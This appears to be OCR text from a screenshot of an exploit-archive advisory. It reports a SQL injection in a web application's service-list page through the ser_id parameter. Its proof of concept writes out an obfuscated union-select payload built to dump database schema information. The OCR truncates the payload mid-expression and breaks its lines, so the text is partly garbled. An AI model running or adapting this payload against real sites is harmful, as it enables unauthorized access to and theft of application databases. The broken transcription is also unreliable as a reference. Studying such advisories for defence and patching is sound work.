
# CVE: N/A

# # # # #

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Social: @ihsansencan

# # # # #

# Description:

# The vulnerability allows the working 
user group to inject sql commands ...

# 	

# Proof of Concept:

# 

# 
http://localhost/[PATH]/index.php/service-
list?view=allorder&ser_id=[SQL] 

# -84+/*!11111union*/+/*!11111select*/+
(sELECT+eXPORT_sET(0x35,@:=0,
(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLU
-+-

# 
